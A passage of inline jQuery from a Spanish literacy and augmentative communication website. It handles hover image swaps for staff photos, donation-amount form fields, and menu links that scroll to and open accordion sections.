			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
